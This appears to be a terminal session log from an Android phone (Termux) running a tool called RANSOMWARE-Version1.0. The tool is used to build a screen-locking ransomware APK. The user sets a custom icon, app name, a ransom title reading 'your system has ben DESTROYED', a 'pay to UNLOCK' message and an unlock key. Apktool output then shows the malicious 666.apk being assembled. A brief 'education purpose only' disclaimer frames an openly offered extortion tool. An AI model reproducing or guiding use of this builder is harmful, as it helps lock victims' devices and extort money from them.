 (((((               )))))
((((((               ))))))
((((((               ))))))
(((((,r@@@@@@@@@@e,)))))
(((@@@@@@@@@@@@@@@@))) RANSOMWARE-Version1.0
\@@/,:::,\/,:::,\@@ ------------------
/@@@|:::::||:::::|@@@\ Author by @majidtdeni666
/ @@@\':::'/\':::'/@@@ \ Mod by Majidt-666
/ /@@@@@@@//\\@@@@@@@\ \ The author is not responsible
( / '@@@@@====@@@@@' \ ) for any issues or damage
\( / \ )/ caused by this program
\ ( ) /
\ /
[!] Use this tool for education purpose only
[!] Do you agree (y/n): y
RANSOMWARE is a Simple Android Ransomware Attack
The user can customize the App Icon, Name, Key and others.
If you forgot the unlock key, just restart your phone !
> Bekasi, Indonesia, 09/08/2021 (18.06.20)
> Use \n for newline and CTRL + C for exit
-------------------------------------------
* SET app_icon (PNG only): /storage/emulated/0/ic_launcher.png
* SET app_name: 666
* SET title: your system has ben DESTROYED
* SET description: pay to UNLOCK
* SET unlock key: 666666
* Building your ransomware APK's ...
-------------------------------------------
I: Using Apktool 2.2.2-Black on ransomware.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /data/data/com.termux/fil
es/home/RANSOMWARE/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Using strings saraa.apk/res/values/strings.xml
I: Using smali MyService$100000000.smali
I: Adding name with 666
I: Adding title with your system has ben DESTROYED
I: Adding description with 13 words
I: Adding unlock key with 666666
sh: mogrify: inaccessible or not found
I: Adding icon with ic_launcher.png size: 48x48
sh: mogrify: inaccessible or not found
I: Adding icon with ic_launcher.png size: 96x96
sh: mogrify: inaccessible or not found
I: Adding icon with ic_launcher.png size: 72x72
sh: mogrify: inaccessible or not found
I: Adding icon with ic_launcher.png size: 144x144
I: Using Apktool 2.2.2-Black
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
> Result saved as: 666.apk
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN